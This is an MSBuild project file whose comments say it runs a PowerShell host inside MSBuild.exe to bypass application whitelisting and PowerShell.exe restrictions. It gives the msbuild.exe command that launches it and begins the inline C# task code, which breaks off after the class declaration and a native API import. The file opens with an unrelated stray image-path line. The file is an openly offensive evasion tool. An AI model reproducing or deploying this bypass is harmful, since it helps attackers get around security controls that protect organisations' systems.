 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<!-- MSBuildShell, a Powershell Host running within MSBuild.exe -->
<!-- This code let's you Bypass Application Whitelisting and Powershell.exe restrictions. -->
<!-- Save This File And Execute The Following Command: -->
<!-- C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe MSBuildShell.csproj -->
<!-- Author and founder of the MSBuild Application Whitelisting Bypass code: Casey Smith, Twitter: @subTee -->
<!-- Powershell Host Code: Original from Microsoft (MSDN), modified by Cn33liz, Twitter: @Cneelis -->
<!-- License: BSD 3-Clause -->
<Target Name="MSBuildPosh">
<MSBuildShell/>
</Target>
<UsingTask
TaskName="MSBuildShell"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<Reference Include="System.Management.Automation" />
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.IO;
using System.Text;
using System.Linq;
using System.Globalization;
using System.Reflection;
using System.Security;
using Microsoft.Win32;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
using System.ComponentModel;
using System.Collections.Generic;
using System.Collections.ObjectModel;
using System.Runtime.InteropServices;
using System.Management.Automation;
using System.Management.Automation.Host;
using System.Management.Automation.Runspaces;
using PowerShell = System.Management.Automation.PowerShell;
public class MSBuildShell :  Task, ITask
{
[DllImport("ntdll.dll")]
private static extern int RtlGetVersion(out RTL_OSVERSIONINFOEX lpVersionInformation);